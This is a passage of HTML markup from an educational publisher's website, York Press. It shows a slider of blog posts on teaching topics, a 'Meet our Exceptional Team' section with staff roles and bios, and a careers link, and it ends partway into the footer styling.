                                    <a href="https://york-press.com/rethinking-assessment/"><img loading="lazy" decoding="async" width="396" height="360" src="https://york-press.com/wp-content/uploads/2024/04/shutterstock_2316652883-396x360.jpg" class="attachment-htmega_size_396x360 size-htmega_size_396x360 wp-post-image" alt="" /></a>
                                </div>
                                            <div class="content ">
                <div class="post-inner">
                    
                    
                                                <h2><a href="https://york-press.com/rethinking-assessment/">21st-century skills in the era of AI</a></h2>
                        
                    
                    
                    
                                            <div class="post-btn">
                            <a class="readmore-btn" href="https://york-press.com/rethinking-assessment/">Read More</a>
                        </div>
                    
                </div>
            </div>
                                    </div>

                        
                        
                                                    <div class="htmega-single-post-slide htmega-postslider-layout-5" >
                                <div class="thumb">
                                    <a href="https://york-press.com/iab-recognition-letter/"><img loading="lazy" decoding="async" width="396" height="360" src="https://york-press.com/wp-content/uploads/2024/04/shutterstock_664759570-396x360.jpg" class="attachment-htmega_size_396x360 size-htmega_size_396x360 wp-post-image" alt="" /></a>
                                </div>
                                            <div class="content ">
                <div class="post-inner">
                    
                    
                                                <h2><a href="https://york-press.com/iab-recognition-letter/">Academic Baccalaureate enhances STEM and 21st Century Skills</a></h2>
                        
                    
                    
                    
                                            <div class="post-btn">
                            <a class="readmore-btn" href="https://york-press.com/iab-recognition-letter/">Read More</a>
                        </div>
                    
                </div>
            </div>
                                    </div>

                        
                        
                                                    <div class="htmega-single-post-slide htmega-postslider-layout-5" >
                                <div class="thumb">
                                    <a href="https://york-press.com/the-power-of-active-learning-enhancing-education-with-york-e/"><img loading="lazy" decoding="async" width="396" height="360" src="https://york-press.com/wp-content/uploads/2024/11/shutterstock_665608819-2-396x360.jpg" class="attachment-htmega_size_396x360 size-htmega_size_396x360 wp-post-image" alt="" /></a>
                                </div>
                                            <div class="content ">
                <div class="post-inner">
                    
                    
                                                <h2><a href="https://york-press.com/the-power-of-active-learning-enhancing-education-with-york-e/">The Power of Active Learning: Enhancing Education with York-E</a></h2>
                        
                    
                    
                    
                                            <div class="post-btn">
                            <a class="readmore-btn" href="https://york-press.com/the-power-of-active-learning-enhancing-education-with-york-e/">Read More</a>
                        </div>
                    
                </div>
            </div>
                                    </div>

                        
                        
                                                    <div class="htmega-single-post-slide htmega-postslider-layout-5" >
                                <div class="thumb">
                                    <a href="https://york-press.com/benchmarking-in-education-a-strategic-approach-for-student-and-teacher-development/"><img loading="lazy" decoding="async" width="396" height="360" src="https://york-press.com/wp-content/uploads/2024/11/shutterstock_176762192-396x360.jpg" class="attachment-htmega_size_396x360 size-htmega_size_396x360 wp-post-image" alt="" /></a>
                                </div>
                                            <div class="content ">
                <div class="post-inner">
                    
                    
                                                <h2><a href="https://york-press.com/benchmarking-in-education-a-strategic-approach-for-student-and-teacher-development/">Benchmarking in Education: A Strategic Approach for Student and Teacher Development</a></h2>
                        
                    
                    
                    
                                            <div class="post-btn">
                            <a class="readmore-btn" href="https://york-press.com/benchmarking-in-education-a-strategic-approach-for-student-and-teacher-development/">Read More</a>
                        </div>
                    
                </div>
            </div>
                                    </div>

                        
                        
                                                    <div class="htmega-single-post-slide htmega-postslider-layout-5" >
                                <div class="thumb">
                                    <a href="https://york-press.com/the-importance-of-differentiated-instruction-in-the-classroom/"><img loading="lazy" decoding="async" width="396" height="360" src="https://york-press.com/wp-content/uploads/2025/01/shutterstock_2345738153-396x360.jpg" class="attachment-htmega_size_396x360 size-htmega_size_396x360 wp-post-image" alt="" /></a>
                                </div>
                                            <div class="content ">
                <div class="post-inner">
                    
                    
                                                <h2><a href="https://york-press.com/the-importance-of-differentiated-instruction-in-the-classroom/">The Importance of Differentiated Instruction in the Classroom</a></h2>
                        
                    
                    
                    
                                            <div class="post-btn">
                            <a class="readmore-btn" href="https://york-press.com/the-importance-of-differentiated-instruction-in-the-classroom/">Read More</a>
                        </div>
                    
                </div>
            </div>
                                    </div>

                        
                        
                </div>
            </div>
            
            

        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8fd11cf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8fd11cf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-38c3700" data-id="38c3700" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd70e18 thim-ekits-heading-text-center elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="bd70e18" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
					<div class="sc_heading text-center clone_title"><h3 class="title">Meet our Exceptional Team! </h3><div class="clone">Meet our Exceptional Team!</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-d470334 thim-ekit-team-slider elementor-widget elementor-widget-thim-ekits-team" data-id="d470334" data-element_type="widget" data-settings="{&quot;slider_show_arrow&quot;:&quot;yes&quot;,&quot;slider_show_pagination&quot;:&quot;bullets&quot;,&quot;slidesPerGroup&quot;:2,&quot;slidesPerView&quot;:3,&quot;slidesPerView_mobile&quot;:&quot;2&quot;,&quot;spaceBetween&quot;:30,&quot;spaceBetween_mobile&quot;:&quot;15&quot;,&quot;slider_speed&quot;:1000,&quot;slider_autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:1000,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;centered_slides&quot;:&quot;no&quot;}" data-widget_type="thim-ekits-team.default">
				<div class="elementor-widget-container">
								<div
				class="thim-slider-pagination thim-bullets"></div>
		
					<div class="thim-slider-nav thim-slider-nav-prev hidden-nav-mobile">
				<i aria-hidden="true" class="fas fa-arrow-left"></i>			</div>

			<div class="thim-slider-nav thim-slider-nav-next hidden-nav-mobile">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</div>
		
		<div class="thim-ekits-sliders swiper-container">
			<div class=" swiper-wrapper">
										<div class="thim-ekit-team__article swiper-slide post-4519 page type-page status-publish hentry">
									<div class="thim-ekit-team__thumbnail">
						<div class="thim-ekit-team__image">
				<img loading="lazy" decoding="async" width="577" height="433" src="https://york-press.com/wp-content/uploads/2025/01/1000001691-removebg-preview.png" class="attachment-medium_large size-medium_large wp-image-18606" alt="" srcset="https://york-press.com/wp-content/uploads/2025/01/1000001691-removebg-preview.png 577w, https://york-press.com/wp-content/uploads/2025/01/1000001691-removebg-preview-300x225.png 300w, https://york-press.com/wp-content/uploads/2025/01/1000001691-removebg-preview-400x300.png 400w" sizes="(max-width: 577px) 100vw, 577px" />			</div>
						<div class="thim-ekit-team__list-social"></div>		</div>
				<div class="thim-ekit-team__content">
		<div class="thim-ekit-team__member-name">Mike Thompson </div>			<div class="thim-ekit-team__member-position">
				Director			</div>
						<div class="thim-ekit-team__member-description">
				Mike Thompson has had a publishing career spanning more than 40 years with a specific focus on global ELT and international K-12 markets among others.			</div>
					</div>
								</div>
												<div class="thim-ekit-team__article swiper-slide post-4519 page type-page status-publish hentry">
									<div class="thim-ekit-team__thumbnail">
						<div class="thim-ekit-team__image">
				<img loading="lazy" decoding="async" width="270" height="261" src="https://york-press.com/wp-content/uploads/2024/10/p-Photoroom-4.jpeg" class="attachment-medium_large size-medium_large wp-image-18317" alt="" />			</div>
						<div class="thim-ekit-team__list-social"></div>		</div>
				<div class="thim-ekit-team__content">
		<div class="thim-ekit-team__member-name">Patrick Prendergast </div>			<div class="thim-ekit-team__member-position">
				Educational Consultant 			</div>
						<div class="thim-ekit-team__member-description">
				Patrick Prendergast is an educational consultant specializing in teacher training, curriculum reform, and Technical Vocational Education and Training (TVET).			</div>
					</div>
								</div>
												<div class="thim-ekit-team__article swiper-slide post-4519 page type-page status-publish hentry">
									<div class="thim-ekit-team__thumbnail">
						<div class="thim-ekit-team__image">
				<img loading="lazy" decoding="async" width="252" height="252" src="https://york-press.com/wp-content/uploads/2024/10/s-1-3.jpeg" class="attachment-medium_large size-medium_large wp-image-18321" alt="" srcset="https://york-press.com/wp-content/uploads/2024/10/s-1-3.jpeg 252w, https://york-press.com/wp-content/uploads/2024/10/s-1-3-150x150.jpeg 150w, https://york-press.com/wp-content/uploads/2024/10/s-1-3-100x100.jpeg 100w" sizes="(max-width: 252px) 100vw, 252px" />			</div>
						<div class="thim-ekit-team__list-social"></div>		</div>
				<div class="thim-ekit-team__content">
		<div class="thim-ekit-team__member-name">Sean O’ Brien</div>			<div class="thim-ekit-team__member-position">
				Educational Consultant			</div>
						<div class="thim-ekit-team__member-description">
				Sean O'Brien is an educational consultant specializing in curriculum reform, inclusive practices, teacher training, and delivering professional development programs,and innovative teaching methods.			</div>
					</div>
								</div>
												<div class="thim-ekit-team__article swiper-slide post-4519 page type-page status-publish hentry">
									<div class="thim-ekit-team__thumbnail">
						<div class="thim-ekit-team__image">
				<img loading="lazy" decoding="async" width="577" height="433" src="https://york-press.com/wp-content/uploads/2024/12/Cath_Russell_-_Senior_ELT_Commissioning_Editor__2_-removebg-preview.png" class="attachment-medium_large size-medium_large wp-image-18493" alt="" srcset="https://york-press.com/wp-content/uploads/2024/12/Cath_Russell_-_Senior_ELT_Commissioning_Editor__2_-removebg-preview.png 577w, https://york-press.com/wp-content/uploads/2024/12/Cath_Russell_-_Senior_ELT_Commissioning_Editor__2_-removebg-preview-300x225.png 300w, https://york-press.com/wp-content/uploads/2024/12/Cath_Russell_-_Senior_ELT_Commissioning_Editor__2_-removebg-preview-400x300.png 400w" sizes="(max-width: 577px) 100vw, 577px" />			</div>
						<div class="thim-ekit-team__list-social"></div>		</div>
				<div class="thim-ekit-team__content">
		<div class="thim-ekit-team__member-name">Cath Russell</div>			<div class="thim-ekit-team__member-position">
				Senior ELT Commissioning Editor			</div>
						<div class="thim-ekit-team__member-description">
				Cath works in the London office. She commissions courses for both the state and the private sector. She specialises in KG, phonics, primary courses and graded readers.			</div>
					</div>
								</div>
												<div class="thim-ekit-team__article swiper-slide post-4519 page type-page status-publish hentry">
									<div class="thim-ekit-team__thumbnail">
						<div class="thim-ekit-team__image">
				<img loading="lazy" decoding="async" width="577" height="433" src="https://york-press.com/wp-content/uploads/2024/12/Laura_Biggs_-_ELT_Desk_Editor__2_-removebg-preview-1.png" class="attachment-medium_large size-medium_large wp-image-18498" alt="" srcset="https://york-press.com/wp-content/uploads/2024/12/Laura_Biggs_-_ELT_Desk_Editor__2_-removebg-preview-1.png 577w, https://york-press.com/wp-content/uploads/2024/12/Laura_Biggs_-_ELT_Desk_Editor__2_-removebg-preview-1-300x225.png 300w, https://york-press.com/wp-content/uploads/2024/12/Laura_Biggs_-_ELT_Desk_Editor__2_-removebg-preview-1-400x300.png 400w" sizes="(max-width: 577px) 100vw, 577px" />			</div>
						<div class="thim-ekit-team__list-social"></div>		</div>
				<div class="thim-ekit-team__content">
		<div class="thim-ekit-team__member-name">Laura Biggs </div>			<div class="thim-ekit-team__member-position">
				ELT Desk Editor			</div>
						<div class="thim-ekit-team__member-description">
				Laura has been with York Press for three years. She started her journey as an Editorial Assistant, progressing to an ELT Desk Editor. She has provided editorial support on a variety of print and digital projects.			</div>
					</div>
								</div>
												<div class="thim-ekit-team__article swiper-slide post-4519 page type-page status-publish hentry">
									<div class="thim-ekit-team__thumbnail">
						<div class="thim-ekit-team__image">
				<img loading="lazy" decoding="async" width="577" height="433" src="https://york-press.com/wp-content/uploads/2024/12/Chris_Brown_-_Senior_Humanities_Commissioning_Editor__2_-removebg-preview.png" class="attachment-medium_large size-medium_large wp-image-18494" alt="" srcset="https://york-press.com/wp-content/uploads/2024/12/Chris_Brown_-_Senior_Humanities_Commissioning_Editor__2_-removebg-preview.png 577w, https://york-press.com/wp-content/uploads/2024/12/Chris_Brown_-_Senior_Humanities_Commissioning_Editor__2_-removebg-preview-300x225.png 300w, https://york-press.com/wp-content/uploads/2024/12/Chris_Brown_-_Senior_Humanities_Commissioning_Editor__2_-removebg-preview-400x300.png 400w" sizes="(max-width: 577px) 100vw, 577px" />			</div>
						<div class="thim-ekit-team__list-social"></div>		</div>
				<div class="thim-ekit-team__content">
		<div class="thim-ekit-team__member-name">Chris Brown </div>			<div class="thim-ekit-team__member-position">
				Senior Commissioning Editor, Humanities			</div>
						<div class="thim-ekit-team__member-description">
				Chris is an experienced commissioning editor, editor and project manager with 20 years' experience delivering print and digital educational materials for schools.			</div>
					</div>
								</div>
												<div class="thim-ekit-team__article swiper-slide post-4519 page type-page status-publish hentry">
									<div class="thim-ekit-team__thumbnail">
						<div class="thim-ekit-team__image">
				<img loading="lazy" decoding="async" width="577" height="433" src="https://york-press.com/wp-content/uploads/2025/01/Emilia_Santos_Thomas_-_Global_Editorial_Assitant__2_-removebg-preview.png" class="attachment-medium_large size-medium_large wp-image-18595" alt="" srcset="https://york-press.com/wp-content/uploads/2025/01/Emilia_Santos_Thomas_-_Global_Editorial_Assitant__2_-removebg-preview.png 577w, https://york-press.com/wp-content/uploads/2025/01/Emilia_Santos_Thomas_-_Global_Editorial_Assitant__2_-removebg-preview-300x225.png 300w, https://york-press.com/wp-content/uploads/2025/01/Emilia_Santos_Thomas_-_Global_Editorial_Assitant__2_-removebg-preview-400x300.png 400w" sizes="(max-width: 577px) 100vw, 577px" />			</div>
						<div class="thim-ekit-team__list-social"></div>		</div>
				<div class="thim-ekit-team__content">
		<div class="thim-ekit-team__member-name">Emilia Santos Thomas </div>			<div class="thim-ekit-team__member-position">
				Global Editorial Assistant 			</div>
						<div class="thim-ekit-team__member-description">
				Emilia has been with York Press for over a year. As a Global Publishing Assistant, she provides editorial support for all subject areas across K-12 and assists with the creation and development of marketing materials globally.			</div>
					</div>
								</div>
												<div class="thim-ekit-team__article swiper-slide post-4519 page type-page status-publish hentry">
									<div class="thim-ekit-team__thumbnail">
						<div class="thim-ekit-team__image">
				<img loading="lazy" decoding="async" width="577" height="433" src="https://york-press.com/wp-content/uploads/2025/01/Alex_Howe_-_Humanities_Desk_Editor-removebg-preview.png" class="attachment-medium_large size-medium_large wp-image-18600" alt="" srcset="https://york-press.com/wp-content/uploads/2025/01/Alex_Howe_-_Humanities_Desk_Editor-removebg-preview.png 577w, https://york-press.com/wp-content/uploads/2025/01/Alex_Howe_-_Humanities_Desk_Editor-removebg-preview-300x225.png 300w, https://york-press.com/wp-content/uploads/2025/01/Alex_Howe_-_Humanities_Desk_Editor-removebg-preview-400x300.png 400w" sizes="(max-width: 577px) 100vw, 577px" />			</div>
						<div class="thim-ekit-team__list-social"></div>		</div>
				<div class="thim-ekit-team__content">
		<div class="thim-ekit-team__member-name">Alex Howe </div>			<div class="thim-ekit-team__member-position">
				Schools Desk Editor 			</div>
						<div class="thim-ekit-team__member-description">
				Alex Howe is the Desk Editor for all Schools publishing, currently working across the Humanities and Computing. His role includes editing, project management and coordination to deliver print and digital educational materials.			</div>
					</div>
								</div>
												<div class="thim-ekit-team__article swiper-slide post-4519 page type-page status-publish hentry">
									<div class="thim-ekit-team__thumbnail">
						<div class="thim-ekit-team__image">
				<img loading="lazy" decoding="async" width="577" height="433" src="https://york-press.com/wp-content/uploads/2025/08/Emma_MacDonald-removebg-preview.png" class="attachment-medium_large size-medium_large wp-image-19272" alt="" srcset="https://york-press.com/wp-content/uploads/2025/08/Emma_MacDonald-removebg-preview.png 577w, https://york-press.com/wp-content/uploads/2025/08/Emma_MacDonald-removebg-preview-300x225.png 300w, https://york-press.com/wp-content/uploads/2025/08/Emma_MacDonald-removebg-preview-400x300.png 400w" sizes="(max-width: 577px) 100vw, 577px" />			</div>
						<div class="thim-ekit-team__list-social"></div>		</div>
				<div class="thim-ekit-team__content">
		<div class="thim-ekit-team__member-name">Emma MacDonald</div>			<div class="thim-ekit-team__member-position">
				Humanities Commissioning Editor			</div>
						<div class="thim-ekit-team__member-description">
				Emma is a commissioning editor for the Schools list at York Press, with experience of developing print and digital products for international education markets. She has worked across a variety of subjects for primary, secondary and A Level.			</div>
					</div>
								</div>
												<div class="thim-ekit-team__article swiper-slide post-4519 page type-page status-publish hentry">
									<div class="thim-ekit-team__thumbnail">
						<div class="thim-ekit-team__image">
				<img loading="lazy" decoding="async" width="577" height="433" src="https://york-press.com/wp-content/uploads/2025/01/1000001697-removebg-preview.png" class="attachment-medium_large size-medium_large wp-image-18611" alt="" srcset="https://york-press.com/wp-content/uploads/2025/01/1000001697-removebg-preview.png 577w, https://york-press.com/wp-content/uploads/2025/01/1000001697-removebg-preview-300x225.png 300w, https://york-press.com/wp-content/uploads/2025/01/1000001697-removebg-preview-400x300.png 400w" sizes="(max-width: 577px) 100vw, 577px" />			</div>
						<div class="thim-ekit-team__list-social"></div>		</div>
				<div class="thim-ekit-team__content">
		<div class="thim-ekit-team__member-name">Sundus Pasha</div>			<div class="thim-ekit-team__member-position">
				York Notes Product Manager			</div>
						<div class="thim-ekit-team__member-description">
				Sundus is an experienced Commissioning Editor and Product Manager. As Product Manager for York Notes, Sundus works on strategy and commissioning for the list, focussing on print and digital products.			</div>
					</div>
								</div>
									</div>
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1835d13 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1835d13" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b7c837f" data-id="b7c837f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f309f0 thim-ekits-heading-text-center elementor-widget thim-ekits-heading elementor-widget-thim-heading" data-id="2f309f0" data-element_type="widget" data-widget_type="thim-heading.default">
				<div class="elementor-widget-container">
					<div class="sc_heading text-center"><h3 class="title">CAREERS  </h3><div class="sub-heading"><p>Join Our Team: Make a difference and thrive in a dynamic, fast-paced ​environment!</p>
</div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-3c257b4 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="3c257b4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://www.linkedin.com/jobs/search/?currentJobId=4165428214&#038;f_C=4170884&#038;geoId=92000000&#038;origin=COMPANY_PAGE_JOBS_CLUSTER_EXPANSION&#038;originToLandingJobPostings=4165428214%2C4165431073%2C4175814083%2C4157277946%2C4177264673%2C4175510750%2C4172250615%2C4154552036%2C4172252579" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-arrow-right"></i>			</span>
									<span class="elementor-button-text">Apply Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c9343ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c9343ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2d38e55" data-id="2d38e55" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		
<footer id="colophon" class=" site-footer">
	        <div class="footer">
            <div class="container">
                <div class="row">
					<style id="elementor-post-8920">.elementor-8920 .elementor-element.elementor-element-3683d89 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-8920 .elementor-element.elementor-element-3683d89{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 50px 0px;}.elementor-8920 .elementor-element.elementor-element-3683d89 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8920 .elementor-element.elementor-element-b0d2307 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-weight:var( --e-global-typography-text-font-weight );}.elementor-8920 .elementor-element.elementor-element-18fb26a{width:auto;max-width:auto;text-align:start;}.elementor-8920 .elementor-element.elementor-element-18fb26a > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-8920 .elementor-element.elementor-element-18fb26a img{width:100%;border-style:none;}.elementor-8920 .elementor-element.elementor-element-1f9106d{width:var( --container-widget-width, 87.617% );max-width:87.617%;--container-widget-width:87.617%;--container-widget-flex-grow:0;}.elementor-8920 .elementor-element.elementor-element-1f9106d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8920 .elementor-element.elementor-element-1f9106d .thim-header-info {margin:0;}.elementor-8920 .elementor-element.elementor-element-1f9106d .thim-header-info > li {display:block;}.elementor-8920 .elementor-element.elementor-element-1f9106d .thim-header-info{text-align:left;}.elementor-8920 .elementor-element.elementor-element-1f9106d .thim-header-info > li{margin:0px 0px 0px 0px;padding:5px 0px 5px 0px;}.elementor-8920 .elementor-element.elementor-element-1f9106d .thim-header-info > li i{color:#FEE90B;font-size:16px;}.elementor-8920 .elementor-element.elementor-element-1f9106d .thim-header-info > li svg path{stroke:#FEE90B;fill:#FEE90B;}.elementor-8920 .elementor-element.elementor-element-1f9106d .thim-header-info > li svg{max-width:16px;height:auto;}body:not(.rtl) .elementor-8920 .elementor-element.elementor-element-1f9106d .thim-header-info > li i,body:not(.rtl) .elementor-8920 .elementor-element.elementor-element-1f9106d .thim-header-info > li svg{margin-right:6px;}body.rtl .elementor-8920 .elementor-element.elementor-element-1f9106d .thim-header-info > li i,body.rtl .elementor-8920 .elementor-element.elementor-element-1f9106d .thim-header-info > li svg{margin-left:6px;}.elementor-8920 .elementor-element.elementor-element-7a9fb44 .elementor-repeater-item-0e0a632 > a{color:#222222;}.elementor-8920 .elementor-element.elementor-element-7a9fb44 .elementor-repeater-item-0e0a632 > a svg path{stroke:#222222;fill:#222222;}.elementor-8920 .elementor-element.elementor-element-7a9fb44 .elementor-repeater-item-0e0a632 > a:hover{color:#3b5998;}.elementor-8920 .elementor-element.elementor-element-7a9fb44 .elementor-repeater-item-0e0a632 > a:hover svg path{stroke:#3b5998;fill:#3b5998;}.elementor-8920 .elementor-element.elementor-element-7a9fb44 .elementor-repeater-item-f326c6a > a{color:#000000;}.elementor-8920 .elementor-element.elementor-element-7a9fb44 .elementor-repeater-item-f326c6a > a svg path{stroke:#000000;fill:#000000;}.elementor-8920 .elementor-element.elementor-element-7a9fb44 .elementor-repeater-item-f326c6a > a:hover{color:#0077b5;}.elementor-8920 .elementor-element.elementor-element-7a9fb44 .elementor-repeater-item-f326c6a > a:hover svg path{stroke:#0077b5;fill:#0077b5;}.elementor-8920 .elementor-element.elementor-element-7a9fb44 .elementor-repeater-item-ea8c676 > a{color:#222222;}.elementor-8920 .elementor-element.elementor-element-7a9fb44 .elementor-repeater-item-ea8c676 > a svg path{stroke:#222222;fill:#222222;}.elementor-8920 .elementor-element.elementor-element-7a9fb44 .elementor-repeater-item-ea8c676 > a:hover{color:#F71CD5;}.elementor-8920 .elementor-element.elementor-element-7a9fb44 .elementor-repeater-item-ea8c676 > a:hover svg path{stroke:#F71CD5;fill:#F71CD5;}.elementor-8920 .elementor-element.elementor-element-7a9fb44 .thim-social-media{text-align:left;}.elementor-8920 .elementor-element.elementor-element-7a9fb44 .thim-social-media > li{display:inline-block;margin:10px 15px 0px 0px;}.elementor-8920 .elementor-element.elementor-element-7a9fb44 .thim-social-media > li a{display:inline-block;text-align:center;}.elementor-8920 .elementor-element.elementor-element-7a9fb44 .thim-social-media > li > a i{font-size:21px;}.elementor-8920 .elementor-element.elementor-element-7a9fb44 .thim-social-media > li > a svg{max-width:21px;}.elementor-8920 .elementor-element.elementor-element-ed9e25f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-8920 .elementor-element.elementor-element-ceb6744 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-8920 .elementor-element.elementor-element-ceb6744 .sc_heading .title,.elementor-8920 .elementor-element.elementor-element-ceb6744 .sc_heading .clone{color:#FEE90B;}.elementor-8920 .elementor-element.elementor-element-ff87c16 .thim-header-info {margin:0;}.elementor-8920 .elementor-element.elementor-element-ff87c16 .thim-header-info > li {display:block;}.elementor-8920 .elementor-element.elementor-element-ff87c16 .thim-header-info{text-align:left;}.elementor-8920 .elementor-element.elementor-element-ff87c16 .thim-header-info > li{padding:0px 0px 5px 0px;}body:not(.rtl) .elementor-8920 .elementor-element.elementor-element-ff87c16 .thim-header-info > li i,body:not(.rtl) .elementor-8920 .elementor-element.elementor-element-ff87c16 .thim-header-info > li svg{margin-right:10px;}body.rtl .elementor-8920 .elementor-element.elementor-element-ff87c16 .thim-header-info > li i,body.rtl .elementor-8920 .elementor-element.elementor-element-ff87c16 .thim-header-info > li svg{margin-left:10px;}.elementor-8920 .elementor-element.elementor-element-8a0577c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-8920 .elementor-element.elementor-element-dee4d2d > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-8920 .elementor-element.elementor-element-dee4d2d .sc_heading .title,.elementor-8920 .elementor-element.elementor-element-dee4d2d .sc_heading .clone{color:#FEE90B;}.elementor-8920 .elementor-element.elementor-element-6b97cfe .thim-header-info {margin:0;}.elementor-8920 .elementor-element.elementor-element-6b97cfe .thim-header-info > li {display:block;}.elementor-8920 .elementor-element.elementor-element-6b97cfe .thim-header-info{text-align:left;}.elementor-8920 .elementor-element.elementor-element-6b97cfe .thim-header-info > li{padding:0px 0px 5px 0px;}body:not(.rtl) .elementor-8920 .elementor-element.elementor-element-6b97cfe .thim-header-info > li i,body:not(.rtl) .elementor-8920 .elementor-element.elementor-element-6b97cfe .thim-header-info > li svg{margin-right:10px;}body.rtl .elementor-8920 .elementor-element.elementor-element-6b97cfe .thim-header-info > li i,body.rtl .elementor-8920 .elementor-element.elementor-element-6b97cfe .thim-header-info > li svg{margin-left:10px;}.elementor-8920 .elementor-element.elementor-element-9fe5798 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-8920 .elementor-element.elementor-element-2388626 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-8920 .elementor-element.elementor-element-2388626 .sc_heading .title,.elementor-8920 .elementor-element.elementor-element-2388626 .sc_heading .clone{color:#FEE90B;}.elementor-8920 .elementor-element.elementor-element-ad93be3 .thim-header-info {margin:0;}.elementor-8920 .elementor-element.elementor-element-ad93be3 .thim-header-info > li {display:block;}.elementor-8920 .elementor-element.elementor-element-ad93be3 .thim-header-info{text-align:left;}.elementor-8920 .elementor-element.elementor-element-ad93be3 .thim-header-info > li{padding:0px 0px 5px 0px;}body:not(.rtl) .elementor-8920 .elementor-element.elementor-element-ad93be3 .thim-header-info > li i,body:not(.rtl) .elementor-8920 .elementor-element.elementor-element-ad93be3 .thim-header-info > li svg{margin-right:10px;}body.rtl .elementor-8920 .elementor-element.elementor-element-ad93be3 .thim-header-info > li i,body.rtl .elementor-8920 .elementor-element.elementor-element-ad93be3 .thim-header-info > li svg{margin-left:10px;}@media(max-width:1024px){.elementor-8920 .elementor-element.elementor-element-3683d89 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:10px;}.elementor-8920 .elementor-element.elementor-element-3683d89{padding:30px 0px 50px 0px;}.elementor-8920 .elementor-element.elementor-element-b0d2307 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8920 .elementor-element.elementor-element-1f9106d .thim-header-info > li{margin:0px 0px 0px 0px;}body:not(.rtl) .elementor-8920 .elementor-element.elementor-element-1f9106d .thim-header-info > li i,body:not(.rtl) .elementor-8920 .elementor-element.elementor-element-1f9106d .thim-header-info > li svg{margin-right:3px;}body.rtl .elementor-8920 .elementor-element.elementor-element-1f9106d .thim-header-info > li i,body.rtl .elementor-8920 .elementor-element.elementor-element-1f9106d .thim-header-info > li svg{margin-left:3px;}}@media(max-width:767px){.elementor-8920 .elementor-element.elementor-element-3683d89{padding:30px 0px 30px 0px;}.elementor-8920 .elementor-element.elementor-element-1f9106d .thim-header-info > li{margin:0px 10px 10px 0px;}}@media(min-width:768px){.elementor-8920 .elementor-element.elementor-element-b0d2307{width:38.588%;}.elementor-8920 .elementor-element.elementor-element-ed9e25f{width:17%;}.elementor-8920 .elementor-element.elementor-element-8a0577c{width:22%;}.elementor-8920 .elementor-element.elementor-element-9fe5798{width:22.364%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8920 .elementor-element.elementor-element-b0d2307{width:66.66666%;}.elementor-8920 .elementor-element.elementor-element-ed9e25f{width:33.33%;}.elementor-8920 .elementor-element.elementor-element-8a0577c{width:33.33%;}.elementor-8920 .elementor-element.elementor-element-9fe5798{width:33.333%;}}</style><aside id="text-1210019" class="widget widget_text footer_widget">			<div class="textwidget">		<div data-elementor-type="wp-post" data-elementor-id="8920" class="elementor elementor-8920">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3683d89 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3683d89" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
